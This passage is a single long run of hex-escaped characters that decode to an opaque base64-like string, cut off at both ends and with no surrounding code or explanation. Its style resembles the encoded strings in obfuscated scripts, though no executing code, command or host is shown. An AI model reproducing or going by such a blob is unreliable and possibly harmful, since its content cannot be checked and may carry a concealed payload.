x79\x30\x76\x30\x72\x6a\x41\x68\x66\x67\x73\x77\x48\x33\x7a\x30\x7a\x74\x71\x75\x48\x6a\x71\x4b\x44\x65\x41\x66\x6e\x6a\x76\x77\x48\x6a\x76\x77\x4c\x67\x75\x30\x66\x6b\x73\x75\x65\x57\x7a\x30\x79\x30\x74\x30\x7a\x6a\x41\x64\x6a\x67\x73\x76\x66\x4e\x7a\x30\x44\x35\x71\x75\x50\x6a\x71\x74\x72\x4e\x72\x4d\x4c\x62\x77\x77\x48\x7a\x74\x77\x44\x63\x73\x76\x76\x50\x71\x4b\x4c\x70\x72\x4b\x4c\x4f\x77\x77\x44\x65\x75\x30\x66\x41\x73\x75\x66\x4a\x7a\x30\x76\x74\x71\x76\x72\x6a\x71\x4e\x66\x67\x7a\x5a\x72\x76\x41\x75\x76\x7a\x76\x30\x7a\x4f\x75\x30\x76\x6b\x73\x75\x65\x57\x7a\x30\x7a\x74\x71\x76\x50\x4e\x45\x75\x66\x76\x73\x75\x66\x72\x7a\x30\x79\x30\x76\x77\x4c\x66\x6e\x66\x44\x67\x73\x77\x44\x4c\x72\x4b\x4c\x72\x6e\x67\x44\x64\x75\x30\x66\x4b\x41\x66\x6e\x66\x72\x75\x4c\x62\x7a\x32\x44\x66\x45\x75\x66\x6f\x73\x75\x6a\x33\x7a\x30\x76\x74\x71\x76\x76\x4e\x6e\x66\x44\x67\x73\x77\x48\x74\x72\x4d\x48\x74\x72\x75\x35\x6a\x71\x77\x44\x4e\x72\x4d\x39\x76\x41\x65\x76\x74\x71\x77\x4c\x72\x7a\x32\x71\x34\x73\x77\x4c\x6b\x71\x30\x54\x53\x75\x75\x35\x62\x71\x78\x6e\x4e\x71\x75\x6e\x62\x73\x30\x35\x33\x74\x77\x44\x6a\x71\x75\x31\x4e\x72\x65\x72\x4a\x72\x65\x66\x64\x71\x75\x66\x6a\x71\x77\x43\x5a\x71\x78\x50\x62\x7a\x30\x66\x64\x71\x75\x48\x6f\x44\x30\x35\x72\x73\x75\x66\x62\x7a\x30\x72\x51\x79\x30\x72\x6c\x71\x30\x66\x62\x73\x75\x65\x34\x6d\x30\x66\x36\x7a\x32\x44\x62\x71\x30\x66\x66\x74\x4e\x44\x6f\x73\x75\x4c\x62\x71\x77\x44\x63\x76\x67\x6e\x65\x76\x30\x6e\x62\x71\x75\x4c\x62\x77\x77\x44\x62\x71\x32\x54\x65\x42\x30\x66\x68\x72\x4b\x35\x33\x74\x4d\x44\x6a\x71\x75\x66\x4e\x72\x66\x6e\x62\x71\x75\x54\x72\x74\x32\x39\x62\x77\x76\x75\x5a\x71\x74\x6a\x4e\x7a\x30\x66\x64\x71\x75\x50\x6a\x71\x75\x66\x57\x71\x74\x44\x62\x71\x4d\x48\x75\x79\x30\x72\x4a\x71\x30\x66\x62\x73\x75\x66\x5a\x7a\x30\x66\x64\x41\x30\x72\x31\x71\x75\x44\x67\x74\x4e\x44\x6f\x6e\x65\x4c\x62\x71\x77\x44\x66\x71\x30\x66\x62\x73\x31\x66\x71\x71\x75\x66\x7a\x76\x74\x6e\x62\x6e\x65\x66\x63\x73\x75\x66\x62\x7a\x30\x76\x74\x71\x75\x66\x6c\x75\x76\x62\x6a\x71\x76\x4c\x76\x6d\x30\x65\x30\x7a\x30\x6a\x6a\x71\x75\x66\x4e\x72\x4b\x6e\x62\x71\x75\x54\x72\x75\x66\x66\x62\x77\x76\x75\x5a\x71\x74\x76\x62\x71\x4b\x4c\x62\x71\x77\x44\x66\x41\x75\x66\x62\x73\x31\x66\x71\x77\x75\x66\x7a\x76\x74\x6e\x62\x6e\x77\x44\x63\x71\x59\x54\x76\x75\x30\x66\x4f\x76\x49\x39\x62\x77\x64\x72\x51\x71\x4e\x4c\x66\x75\x4b\x4c\x33\x7a\x65\x6a\x72\x72\x33\x6e\x52\x71\x4e\x4c\x62\x75\x4c\x66\x74\x41\x68\x66\x6a\x75\x78\x6e\x4e\x72\x76\x76\x66\x44\x32\x66\x50\x72\x76\x7a\x6a\x71\x4b\x7a\x63\x75\x65\x44\x56\x41\x65\x7a\x35\x71\x76\x6a\x72\x76\x67\x48\x58\x73\x77\x44\x34\x71\x4a\x48\x4b\x76\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x63\x71\x4b\x66\x66\x79\x32\x48\x66\x45\x75\x66\x73\x75\x76\x6e\x4f\x43\x75\x4c\x4f\x77\x77\x48\x67\x71\x30\x66\x73\x75\x76\x6e\x4b\x43\x75\x4c\x73\x7a\x30\x6e\x72\x71\x75\x50\x62\x71\x74\x62\x62\x71\x31\x66\x62\x74\x4b\x66\x6a\x71\x77\x48\x63\x7a\x4a\x62\x56\x72\x76\x66\x66\x72\x49\x39\x6a\x71\x76\x66\x4e\x71\x30\x44\x56\x7a\x30\x6a\x66\x73\x63\x38\x56\x6c\x59\x38\x56\x71\x4e\x4c\x62\x73\x77\x65\x57\x42\x32\x6a\x6a\x75\x77\x44\x6d\x73\x75\x66\x33\x42\x30\x66\x4e\x71\x77\x4c\x64\x75\x33\x44\x62\x71\x75\x6e\x6a\x72\x4c\x6a\x72\x6d\x65\x72\x6a\x71\x77\x54\x4f\x71\x4b\x66\x6b\x71\x75\x66\x52\x71\x75\x72\x72\x71\x75\x50\x62\x71\x77\x54\x62\x7a\x30\x6a\x76\x72\x76\x4c\x4b\x72\x75\x76\x7a\x7a\x66\x65\x30\x42\x75\x66\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x74\x75\x66\x64\x45\x75\x66\x6e\x73\x75\x66\x73\x71\x4b\x66\x78\x42\x32\x4c\x63\x72\x66\x4c\x64\x71\x75\x6e\x62\x72\x75\x58\x62\x71\x75\x66\x6a\x75\x76\x76\x6e\x71\x76\x66\x5a\x74\x65\x72\x62\x72\x75\x58\x6a\x71\x76\x66\x4f\x71\x4c\x66\x6f\x71\x75\x4c\x62\x76\x78\x6e\x62\x71\x75\x7a\x63\x73\x4c\x76\x4a\x74\x4b\x66\x74\x71\x75\x76\x72\x75\x75\x7a\x58\x73\x76\x66\x72\x7a\x30\x72\x64\x71\x75\x7a\x72\x75\x75\x50\x58\x73\x77\x44\x76\x6d\x4b\x66\x4e\x71\x77\x44\x63\x75\x33\x44\x62\x71\x75\x76\x66\x42\x66\x6a\x4e\x6d\x65\x66\x64\x44\x33\x6e\x4e\x71\x4b\x6e\x62\x73\x4d\x66\x35\x72\x75\x76\x6a\x71\x4b\x31\x66\x75\x75\x6e\x62\x71\x75\x4c\x62\x41\x32\x44\x63\x71\x4b\x66\x6f\x71\x33\x4c\x62\x72\x75\x72\x72\x71\x75\x58\x6a\x71\x78\x44\x4e\x72\x65\x6e\x4e\x71\x30\x66\x64\x73\x75\x76\x6d\x71\x75\x66\x63\x73\x77\x44\x77\x71\x4c\x76\x68\x43\x65\x6a\x64\x41\x32\x54\x66\x7a\x4e\x4c\x62\x72\x4c\x66\x77\x71\x4e\x66\x72\x77\x64\x48\x4e\x71\x4b\x6e\x33\x71\x75\x66\x52\x72\x77\x54\x73\x41\x75\x4c\x67\x72\x33\x4c\x66\x74\x4c\x66\x72\x72\x77\x44\x65\x41\x75\x66\x67\x72\x33\x4c\x66\x74\x31\x66\x72\x74\x4b\x6a\x62\x75\x30\x66\x67\x72\x33\x44\x77\x71\x4d\x7a\x35\x72\x75\x35\x72\x75\x75\x76\x6d\x73\x75\x66\x73\x43\x75\x4c\x4e\x75\x74\x6a\x62\x7a\x30\x66\x4e\x71\x4b\x6e\x33\x71\x75\x66\x64\x73\x75\x44\x72\x76\x30\x6a\x58\x73\x77\x44\x77\x71\x4b\x47\x57\x44\x65\x6a\x62\x75\x30\x66\x67\x7a\x65\x76\x68\x73\x4a\x62\x72\x75\x4e\x48\x73\x77\x65\x4c\x66\x75\x75\x76\x66\x71\x75\x4c\x72\x76\x75\x7a\x72\x75\x75\x66\x4f\x71\x4d\x44\x6f\x71\x75\x4c\x62\x77\x4b\x6a\x62\x75\x30\x66\x67\x7a\x65\x48\x6a\x41\x65\x6a\x74\x71\x75\x31\x6a\x71\x76\x6a\x63\x71\x76\x44\x56\x41\x75\x6a\x65\x77\x75\x6e\x62\x71\x30\x66\x66\x74\x65\x66\x62\x71\x75\x4c\x4e\x77\x4b\x6a\x7a\x72\x32\x39\x50\x71\x4a\x62\x66\x7a\x4c\x6d\x57\x72\x75\x6a\x6a\x71\x77\x71\x57\x75\x76\x4c\x55\x75\x4b\x6a\x69\x72\x4b\x7a\x4a\x41\x31\x76\x66\x75\x75\x6e\x62\x72\x4b\x4c\x72\x77\x77\x44\x63\x45\x75\x76\x67\x72\x65\x66\x66\x74\x65\x6e\x33\x43\x32\x44\x63\x41\x30\x47\x56\x71\x76\x48\x67\x71\x4b\x54\x52\x77\x75\x76\x4d\x45\x75\x66\x6e\x71\x77\x34\x34\x71\x31\x66\x64\x71\x75\x76\x72\x75\x75\x7a\x58\x73\x77\x44\x7a\x43\x30\x66\x62\x71\x77\x4c\x63\x6d\x65\x7a\x72\x79\x77\x54\x66\x73\x31\x72\x33\x6d\x65\x66\x6a\x71\x76\x66\x5a\x71\x75\x66\x6b\x71\x4b\x50\x66\x79\x30\x35\x62\x71\x30\x66\x69\x75\x76\x7a\x63\x43\x76\x66\x72\x73\x4a\x62\x6a\x71\x75\x35\x58\x75\x76\x66\x56\x6d\x4b\x66\x4e\x71\x77\x44\x63\x41\x78\x44\x62\x71\x75\x76\x67\x75\x77\x66\x52\x72\x75\x72\x4b\x71\x30\x66\x64\x79\x77\x4c\x52\x72\x65\x66\x6c\x79\x32\x48\x65\x41\x30\x76\x63\x73\x76\x66\x4a\x7a\x30\x6a\x66\x72\x75\x72\x48\x7a\x33\x44\x63\x71\x33\x4c\x62\x74\x30\x6a\x66\x71\x4b\x6a\x4d\x45\x75\x76\x6a\x72\x65\x66\x6e\x74\x65\x4c\x63\x74\x75\x76\x72\x71\x30\x66\x63\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x66\x72\x77\x68\x48\x34\x73\x77\x44\x72\x42\x30\x66\x4e\x71\x77\x48\x65\x41\x75\x66\x63\x73\x75\x66\x73\x71\x4b\x6a\x68\x42\x5a\x6a\x62\x7a\x30\x66\x67\x75\x76\x66\x62\x41\x65\x72\x4e\x44\x65\x6a\x62\x71\x30\x76\x69\x73\x75\x66\x7a\x74\x65\x4c\x4e\x75\x74\x6a\x62\x7a\x30\x6a\x63\x71\x75\x6e\x62\x74\x32\x66\x35\x71\x75\x39\x6a\x71\x74\x76\x63\x71\x75\x76\x4e\x41\x75\x72\x4f\x43\x32\x48\x66\x71\x30\x66\x67\x75\x76\x4c\x65\x71\x75\x66\x69\x73\x77\x44\x63\x75\x30\x66\x70\x72\x33\x4c\x66\x75\x65\x4c\x62\x79\x32\x48\x65\x41\x75\x66\x66\x71\x4c\x6e\x62\x74\x75\x76\x64\x74\x77\x4c\x66\x72\x75\x76\x62\x75\x30\x66\x73\x71\x76\x66\x79\x6f\x67\x48\x64\x71\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x4c\x72\x6f\x67\x44\x65\x71\x32\x44\x64\x71\x75\x66\x5a\x41\x75\x6a\x74\x44\x30\x66\x62\x72\x75\x76\x31\x75\x4d\x44\x73\x71\x75\x66\x52\x71\x77\x44\x63\x76\x75\x76\x63\x79\x77\x4c\x66\x72\x75\x4c\x62\x76\x78\x6e\x62\x71\x75\x7a\x63\x73\x32\x54\x4a\x72\x76\x66\x64\x71\x75\x31\x6a\x71\x76\x65\x59\x71\x77\x44\x62\x7a\x30\x72\x63\x71\x77\x50\x6a\x75\x76\x66\x4e\x72\x65\x6e\x4e\x71\x30\x66\x64\x72\x75\x7a\x65\x71\x75\x76\x6d\x73\x75\x66\x77\x71\x4b\x66\x54\x42\x32\x4c\x63\x41\x78\x44\x62\x71\x75\x6e\x6a\x72\x76\x66\x77\x71\x4e\x66\x72\x75\x78\x62\x6b\x71\x4b\x76\x62\x7a\x30\x6a\x74\x44\x30\x66\x62\x6d\x65\x76\x52\x75\x4d\x44\x73\x71\x75\x4c\x62\x75\x4b\x6a\x76\x72\x33\x62\x63\x71\x77\x35\x72\x7a\x30\x65\x59\x43\x65\x6a\x64\x41\x4c\x4c\x64\x71\x75\x6e\x62\x72\x30\x58\x62\x71\x75\x66\x72\x76\x4b\x6a\x58\x75\x76\x66\x6f\x6d\x65\x4c\x62\x73\x4e\x66\x6c\x75\x75\x31\x62\x43\x68\x4c\x66\x72\x75\x4c\x62\x44\x32\x44\x63\x76\x75\x76\x66\x79\x77\x4c\x6a\x72\x4b\x35\x4e\x73\x75\x66\x65\x71\x75\x4c\x6d\x71\x33\x4c\x62\x74\x30\x6a\x66\x71\x4b\x6a\x4d\x45\x75\x76\x6a\x72\x65\x66\x6e\x74\x65\x4c\x63\x74\x75\x76\x72\x71\x30\x66\x63\x73\x30\x66\x6a\x71\x76\x66\x72\x74\x4e\x66\x72\x77\x68\x48\x34\x73\x77\x44\x76\x42\x30\x66\x4e\x71\x77\x48\x63\x71\x30\x66\x63\x73\x75\x66\x77\x71\x4b\x6a\x68\x42\x5a\x6a\x62\x7a\x30\x66\x67\x75\x76\x66\x62\x41\x65\x6a\x62\x43\x32\x44\x65\x71\x30\x66\x68\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x77\x48\x63\x75\x78\x6e\x67\x75\x76\x47\x34\x41\x65\x6a\x62\x44\x65\x6a\x62\x71\x30\x76\x6c\x73\x75\x66\x76\x41\x65\x6a\x4e\x74\x4b\x66\x6a\x71\x76\x4c\x5a\x71\x75\x66\x63\x71\x4e\x79\x5a\x6f\x78\x66\x72\x76\x67\x58\x6d\x71\x4b\x76\x63\x71\x4d\x7a\x35\x72\x75\x4c\x65\x71\x75\x4c\x6d\x73\x75\x66\x33\x7a\x30\x6a\x52\x72\x75\x6a\x48\x41\x75\x4c\x69\x74\x4d\x44\x6a\x71\x75\x4c\x62\x77\x78\x6e\x62\x71\x75\x66\x4e\x71\x32\x54\x66\x6e\x4d\x6a\x68\x43\x65\x6a\x55\x6f\x75\x66\x62\x79\x77\x4c\x33\x71\x75\x66\x64\x73\x76\x6e\x72\x7a\x4a\x48\x63\x79\x31\x6e\x6a\x72\x4c\x66\x79\x6f\x78\x66\x72\x75\x77\x48\x6b\x71\x4b\x76\x62\x7a\x30\x6a\x74\x72\x75\x54\x6a\x71\x77\x6e\x4f\x71\x4d\x44\x33\x71\x4b\x6e\x33\x43\x32\x44\x66\x41\x31\x76\x66\x75\x75\x76\x67\x6c\x30\x4c\x72\x7a\x30\x31\x62\x75\x78\x6e\x4e\x72\x66\x76\x67\x6c\x31\x6e\x50\x72\x75\x48\x62\x41\x30\x66\x64\x75\x75\x6e\x62\x75\x31\x66\x73\x74\x4b\x44\x63\x72\x75\x66\x4e\x71\x4e\x44\x73\x71\x76\x66\x79\x6f\x67\x48\x64\x71\x78\x44\x66\x71\x33\x44\x76\x71\x31\x66\x64\x71\x75\x48\x63\x72\x75\x66\x4e\x72\x66\x76\x66\x71\x32\x72\x64\x71\x75\x72\x48\x41\x75\x66\x67\x74\x4d\x44\x6a\x71\x75\x4c\x62\x43\x32\x44\x65\x76\x75\x76\x65\x7a\x65\x6e\x62\x71\x32\x66\x50\x41\x30\x72\x62\x72\x67\x6e\x65\x71\x75\x66\x33\x71\x4b\x6e\x35\x71\x76\x72\x73\x75\x76\x6a\x62\x75\x76\x66\x62\x41\x65\x6e\x62\x44\x30\x7a\x64\x45\x75\x66\x6d\x73\x75\x66\x76\x7a\x30\x66\x73\x71\x77\x4c\x65\x71\x75\x4c\x6d\x71\x33\x4c\x62\x76\x65\x72\x72\x71\x4b\x6a\x62\x71\x30\x76\x66\x72\x65\x66\x66\x74\x65\x4c\x62\x6f\x75\x69\x56\x6c\x5a\x4b\x33\x79\x31\x6e\x6a\x73\x65\x4c\x62\x6f\x67\x44\x65\x6d\x65\x44\x62\x44\x30\x66\x63\x45\x65\x44\x35\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x64\x71\x75\x44\x6d\x71\x75\x66\x62\x73\x77\x44\x41\x71\x4c\x47\x5a\x72\x77\x44\x63\x41\x75\x66\x68\x75\x76\x65\x35\x45\x66\x66\x72\x74\x4b\x44\x6a\x71\x78\x62\x63\x71\x75\x76\x4b\x45\x65\x44\x35\x73\x75\x44\x72\x79\x30\x76\x62\x79\x78\x43\x30\x6e\x65\x6e\x72\x42\x30\x48\x64\x7a\x32\x54\x6b\x71\x31\x66\x56\x73\x30\x6e\x4e\x42\x30\x54\x64\x7a\x32\x39\x6c\x71\x32\x44\x56\x73\x30\x6e\x62\x42\x30\x54\x64\x7a\x32\x39\x6d\x71\x32\x44\x56\x73\x30\x6e\x4e\x42\x30\x54\x64\x7a\x32\x39\x6b\x71\x32\x44\x76\x72\x65\x6e\x72\x41\x30\x50\x64\x7a\x30\x31\x6c\x71\x32\x44\x56\x73\x30\x66\x62\x73\x75\x6a\x64\x7a\x32\x39\x68\x71\x32\x44\x72\x73\x30\x6e\x4e\x43\x30\x54\x64\x44\x30\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x77\x44\x64\x41\x30\x47\x56\x71\x76\x48\x67\x71\x4b\x44\x69\x75\x4b\x6a\x68\x73\x66\x76\x70\x71\x30\x66\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x44\x31\x76\x68\x71\x4e\x44\x5a\x7a\x30\x6e\x35\x7a\x30\x6e\x62\x71\x30\x66\x6a\x74\x4d\x44\x6a\x71\x76\x66\x72\x71\x77\x48\x63\x71\x78\x44\x79\x71\x33\x4c\x62\x74\x65\x54\x62\x73\x75\x66\x6a\x71\x77\x43\x59\x71\x77\x44\x63\x71\x4b\x66\x64\x72\x75\x76\x65\x71\x4c\x4c\x6d\x73\x75\x66\x5a\x42\x30\x66\x4e\x71\x77\x44\x64\x73\x33\x43\x5a\x71\x78\x44\x63\x71\x4b\x66\x64\x72\x75\x76\x65\x71\x4c\x76\x6d\x73\x75\x66\x5a\x42\x30\x66\x4e\x71\x77\x44\x64\x72\x68\x6e\x63\x71\x75\x76\x66\x71\x75\x4c\x72\x75\x75\x31\x67\x71\x78\x6e\x4e\x71\x33\x4c\x4e\x71\x30\x66\x64\x71\x75\x4c\x70\x7a\x30\x66\x62\x75\x76\x66\x62\x41\x65\x6a\x62\x44\x31\x72\x64\x45\x75\x66\x6d\x73\x30\x66\x6a\x71\x75\x4c\x62\x7a\x5a\x6a\x62\x7a\x30\x6a\x63\x71\x75\x6e\x66\x72\x75\x72\x63\x73\x75\x58\x6a\x71\x78\x6e\x56\x71\x77\x44\x62\x7a\x30\x6e\x6c\x44\x5a\x6e\x62\x44\x30\x6a\x63\x71\x75\x6e\x66\x72\x75\x72\x63\x72\x75\x58\x72\x75\x75\x66\x4f\x71\x4b\x66\x33\x75\x75\x6d\x57\x73\x64\x72\x62\x71\x30\x76\x68\x73\x75\x66\x73\x71\x4b\x6e\x64\x71\x75\x76\x72\x75\x77\x48\x6d\x72\x33\x4c\x66\x72\x75\x4c\x62\x76\x4b\x6a\x64\x73\x65\x4c\x4f\x71\x4c\x66\x33\x73\x4b\x6d\x57\x72\x75\x66\x6a\x75\x77\x58\x63\x41\x77\x72\x7a\x71\x75\x4c\x72\x79\x32\x44\x63\x71\x30\x66\x76\x73\x75\x66\x5a\x43\x65\x66\x33\x71\x77\x4c\x68\x75\x30\x66\x78\x72\x75\x76\x66\x41\x75\x6e\x54\x43\x32\x4c\x63\x41\x30\x76\x63\x79\x77\x4c\x62\x72\x4c\x66\x72\x41\x68\x48\x73\x75\x30\x66\x66\x73\x75\x66\x41\x73\x32\x6e\x4f\x43\x32\x48\x63\x71\x78\x44\x6d\x71\x33\x4c\x62\x74\x65\x54\x72\x74\x75\x66\x6a\x41\x67\x58\x64\x71\x75\x7a\x6e\x72\x77\x7a\x35\x71\x75\x58\x72\x7a\x30\x66\x4e\x72\x31\x47\x57\x41\x75\x44\x75\x79\x30\x72\x62\x72\x75\x76\x63\x73\x76\x66\x53\x71\x4d\x4c\x4b\x77\x75\x66\x63\x75\x30\x66\x67\x75\x76\x4c\x66\x75\x77\x6e\x76\x72\x75\x66\x73\x45\x75\x76\x6b\x75\x76\x4c\x59\x76\x30\x66\x66\x72\x30\x57\x58\x7a\x30\x6a\x63\x41\x77\x72\x7a\x71\x75\x4c\x62\x76\x4b\x6a\x62\x77\x65\x76\x49\x73\x75\x66\x77\x71\x4d\x44\x63\x71\x4e\x48\x68\x44\x33\x6e\x4f\x71\x4e\x44\x33\x73\x75\x6d\x57\x72\x75\x66\x6a\x75\x77\x58\x63\x41\x77\x72\x7a\x71\x75\x4c\x72\x79\x32\x44\x64\x45\x77\x54\x65\x71\x75\x6e\x66\x77\x4b\x72\x62\x79\x30\x58\x6a\x71\x4d\x44\x4e\x71\x33\x4c\x52\x72\x65\x66\x65\x44\x30\x66\x62\x71\x30\x66\x7a\x73\x76\x66\x41\x71\x4b\x66\x64\x72\x75\x50\x72\x77\x77\x35\x78\x71\x75\x6e\x66\x75\x66\x66\x72\x72\x77\x48\x64\x41\x75\x66\x69\x73\x76\x66\x76\x7a\x30\x7a\x64\x72\x75\x76\x65\x71\x77\x39\x6d\x73\x75\x66\x5a\x42\x30\x66\x4e\x71\x77\x4c\x63\x76\x75\x44\x75\x6d\x77\x44\x62\x7a\x30\x6a\x73\x43\x32\x4c\x63\x41\x75\x66\x66\x72\x75\x6e\x76\x41\x75\x72\x76\x76\x77\x48\x66\x41\x30\x76\x62\x73\x76\x66\x53\x71\x4d\x4c\x4b\x77\x75\x66\x6a\x75\x74\x48\x4e\x71\x4b\x6e\x62\x74\x4b\x4c\x62\x77\x4e\x6a\x6a\x71\x4b\x4c\x49\x73\x76\x66\x56\x7a\x30\x6a\x35\x72\x75\x7a\x6a\x71\x76\x66\x4e\x71\x4d\x31\x56\x7a\x30\x72\x74\x71\x76\x6e\x68\x45\x75\x76\x66\x72\x65\x66\x52\x74\x65\x4c\x63\x76\x77\x44\x64\x45\x77\x54\x65\x71\x75\x71\x30\x71\x30\x66\x64\x71\x76\x7a\x72\x75\x75\x65\x59\x71\x77\x44\x72\x7a\x30\x6e\x35\x71\x76\x7a\x6f\x7a\x30\x4c\x62\x75\x76\x47\x34\x41\x65\x6a\x35\x71\x76\x7a\x6a\x75\x76\x4c\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x62\x75\x4b\x66\x6a\x71\x76\x66\x4f\x71\x4e\x4c\x62\x74\x65\x54\x62\x73\x75\x66\x6a\x75\x76\x4c\x6e\x71\x4c\x66\x76\x7a\x30\x66\x66\x72\x77\x44\x6a\x71\x4b\x6a\x63\x71\x75\x6e\x62\x72\x4b\x76\x62\x6e\x75\x6a\x62\x71\x30\x76\x66\x72\x65\x66\x4a\x74\x65\x66\x62\x43\x32\x44\x62\x71\x30\x66\x6d\x73\x33\x44\x6e\x71\x75\x4c\x63\x71\x77\x44\x63\x71\x30\x66\x67\x73\x75\x66\x7a\x75\x76\x62\x35\x72\x75\x76\x65\x71\x77\x6e\x6d\x73\x75\x66\x52\x41\x65\x6a\x52\x72\x75\x66\x6a\x75\x77\x58\x63\x41\x77\x72\x7a\x71\x75\x4c\x72\x6f\x67\x44\x63\x71\x30\x76\x6c\x73\x75\x6a\x72\x41\x65\x6a\x62\x44\x30\x7a\x64\x45\x75\x66\x67\x75\x76\x66\x4f\x45\x66\x6a\x74\x71\x75\x58\x6c\x75\x75\x31\x62\x73\x77\x48\x53\x71\x30\x66\x67\x72\x4e\x4c\x6a\x75\x77\x6e\x4e\x72\x31\x6e\x62\x76\x30\x4c\x62\x77\x4b\x6a\x6a\x73\x65\x76\x72\x75\x77\x4c\x66\x73\x31\x66\x72\x71\x4b\x6a\x62\x41\x75\x66\x69\x72\x33\x4c\x66\x73\x4c\x66\x7a\x42\x4c\x44\x62\x71\x30\x66\x68\x75\x76\x66\x73\x6d\x4c\x66\x7a\x42\x4c\x44\x62\x72\x32\x39\x4e\x71\x4e\x48\x5a\x41\x65\x6a\x33\x44\x30\x6e\x64\x45\x75\x66\x41\x73\x75\x6a\x7a\x75\x75\x7a\x50\x72\x75\x54\x65\x71\x75\x76\x6d\x73\x75\x66\x7a\x41\x65\x6e\x76\x72\x75\x66\x6a\x75\x76\x66\x64\x75\x75\x66\x6b\x71\x75\x65\x57\x71\x77\x44\x64\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x30\x6a\x66\x71\x77\x44\x67\x45\x75\x66\x6c\x72\x75\x6e\x72\x41\x75\x6e\x52\x72\x75\x66\x74\x71\x30\x4c\x71\x73\x75\x66\x56\x7a\x30\x6a\x35\x71\x75\x76\x48\x6d\x68\x72\x35\x72\x66\x66\x6a\x7a\x30\x6e\x76\x72\x75\x76\x48\x41\x75\x76\x6b\x73\x75\x66\x4a\x7a\x30\x6a\x64\x71\x75\x54\x48\x41\x75\x4c\x66\x75\x33\x43\x57\x71\x4b\x6e\x33\x43\x30\x31\x62\x75\x78\x6e\x4e\x72\x68\x44\x73\x71\x76\x66\x79\x6f\x67\x48\x64\x71\x78\x44\x68\x71\x33\x44\x5a\x7a\x30\x66\x66\x72\x77\x44\x6a\x71\x4b\x66\x4e\x71\x4b\x6e\x62\x72\x4b\x76\x62\x6e\x67\x44\x63\x71\x76\x6a\x62\x75\x76\x66\x62\x41\x65\x6e\x72\x74\x4b\x66\x6a\x71\x76\x4c\x56\x71\x77\x44\x62\x41\x75\x69\x57\x76\x75\x35\x62\x45\x75\x66\x6b\x73\x75\x6a\x4a\x7a\x30\x6a\x34\x71\x77\x54\x6a\x7a\x32\x72\x58\x73\x77\x44\x52\x7a\x30\x6a\x66\x42\x30\x35\x62\x45\x75\x66\x68\x75\x76\x66\x73\x43\x75\x4c\x72\x77\x77\x44\x62\x71\x30\x66\x79\x73\x75\x66\x4a\x75\x75\x72\x74\x71\x75\x50\x6a\x71\x76\x6a\x6b\x72\x66\x66\x62\x74\x65\x6a\x76\x72\x75\x66\x6a\x75\x76\x66\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x42\x32\x44\x67\x41\x75\x66\x41\x75\x77\x44\x63\x75\x30\x4c\x4e\x6d\x67\x44\x63\x72\x75\x76\x62\x75\x4a\x6e\x6a\x41\x75\x76\x4f\x43\x32\x48\x63\x41\x75\x66\x69\x73\x76\x65\x34\x7a\x30\x6a\x64\x71\x76\x76\x6a\x71\x78\x62\x59\x73\x75\x65\x58\x71\x4b\x66\x79\x74\x4b\x6a\x62\x77\x65\x7a\x58\x73\x77\x44\x4a\x7a\x30\x6a\x64\x71\x75\x48\x74\x41\x68\x72\x63\x71\x75\x6e\x62\x75\x30\x44\x35\x72\x75\x54\x6a\x71\x76\x7a\x63\x6c\x59\x38\x35\x6e\x32\x6e\x74\x71\x75\x7a\x6a\x71\x76\x6a\x63\x7a\x4a\x62\x56\x79\x4b\x4c\x72\x76\x77\x44\x67\x71\x30\x76\x66\x72\x65\x66\x66\x74\x65\x4c\x62\x71\x4b\x6a\x6a\x71\x30\x66\x72\x73\x75\x66\x72\x7a\x30\x6a\x76\x72\x30\x66\x33\x71\x75\x6a\x36\x72\x75\x65\x30\x7a\x30\x76\x64\x71\x75\x76\x6a\x71\x4b\x66\x4e\x71\x4b\x76\x56\x79\x4b\x4c\x72\x75\x75\x31\x62\x75\x78\x6e\x4e\x71\x75\x76\x66\x7a\x30\x4c\x62\x41\x32\x44\x63\x71\x30\x66\x68\x79\x78\x4c\x6a\x74\x4b\x4c\x62\x42\x32\x44\x64\x41\x75\x66\x6f\x75\x30\x6a\x5a\x41\x75\x6e\x54\x42\x32\x4c\x63\x45\x75\x66\x72\x73\x75\x6a\x62\x7a\x30\x69\x57\x7a\x32\x6a\x6a\x7a\x31\x66\x4e\x71\x4e\x4c\x62\x72\x4b\x76\x62\x6e\x67\x44\x62\x71\x30\x66\x71\x73\x75\x66\x52\x75\x75\x72\x74\x71\x75\x66\x72\x76\x65\x66\x4e\x71\x4b\x6e\x62\x73\x65\x4c\x62\x76\x4b\x6a\x4e\x73\x75\x66\x66\x79\x33\x48\x62\x74\x30\x4c\x62\x71\x4b\x6a\x6e\x71\x30\x66\x6c\x73\x75\x65\x58\x71\x4b\x66\x63\x71\x75\x39\x6a\x71\x75\x66\x4e\x71\x4d\x4c\x62\x74\x4b\x76\x62\x6d\x67\x44\x62\x72\x75\x76\x4e\x73\x75\x66\x72\x7a\x30\x6a\x35\x71\x75\x7a\x72\x77\x75\x72\x62\x71\x75\x48\x6e\x75\x75\x72\x4e\x43\x30\x31\x62\x75\x78\x6e\x6d\x72\x65\x66\x66\x74\x65\x4c\x62\x71\x4b\x7a\x63\x72\x75\x66\x4e\x72\x67\x44\x73\x6c\x31\x66\x72\x72\x77\x48\x62\x71\x75\x35\x62\x73\x75\x66\x63\x71\x4b\x66\x55\x75\x77\x44\x62\x6d\x4d\x39\x56\x71\x77\x44\x62\x41\x75\x6a\x62\x75\x4b\x66\x6a\